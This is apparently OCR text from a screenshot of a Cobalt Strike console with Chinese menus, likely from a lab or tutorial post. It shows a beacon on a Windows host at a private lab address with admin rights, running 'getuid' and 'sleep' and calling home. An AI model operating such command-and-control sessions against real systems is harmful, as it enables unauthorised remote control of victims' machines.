 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal liste... user co... note p... pid arch last
192.168.10.135 192.168.10.135 Http Arks7 * WIN... Ac.e... 3372 x64 592ms
日志X 文件下载X web日志X 网站X Beacon 192.168.10.135@3372 X
beacon> getuid
[*] Tasked beacon to get userid
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 24 bytes
[*] You are WIN-F1LC157VBU9\Arks7 (admin)
[WIN-F1LC157VBU9] Arks7 */3372 (x64)
一颗好韭菜
beacon>